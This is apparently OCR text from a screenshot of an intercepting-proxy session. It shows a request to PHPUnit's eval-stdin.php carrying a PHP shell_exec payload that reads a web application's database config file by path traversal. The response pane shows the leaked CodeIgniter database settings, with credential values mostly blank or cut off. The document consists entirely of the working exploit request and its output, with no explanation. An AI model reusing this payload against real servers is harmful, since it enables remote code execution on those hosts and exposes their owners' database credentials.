 Request
Raw Params Headers Hex XML
1 GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: www.
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.3.1493227628.1623317267
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 97
11
12 <?php echo shell_exec("cat
../../../../../../public_html/application/config/database.php"); ?>
Response
Raw Headers Hex Render
46 | - good for ensuring strict SQL whil
47 |
48 | The $active_group variable lets you choose which connection group to
49 | make active. By default there is only one group (the 'default' grou
50 |
51 | The $active_record variables lets you determine whether or not to lo
52 | the active record class
53 */
54
55 $active_group = 'default';
56 $active_record = TRUE;
57 $db['default']['hostname'] = 'localhost';
58 $db['default']['username'] = ';
59 $db['default']['password'] = '5';
60 $db['default']['database'] = ';
61 $db['default']['dbdriver'] = 'mysqli';
62 $db['default']['dbprefix'] = 'tbl_';
63 $db['default']['pconnect'] = TRUE;
64 $db['default']['db_debug'] = FALSE;
65 $db['default']['cache_on'] = FALSE;
66 $db['default']['cachedir'] = '';
67 $db['default']['char_set'] = 'utf8';
68 $db['default']['dbcollat'] = 'utf8_general_ci';
69 $db['default']['swap_pre'] = '';
70 $db['default']['autoinit'] = TRUE;
71 $db['default']['stricton'] = FALSE;
72
73
74 /* End of file database.php */
75 /* Location: ./application/config/database.php */
76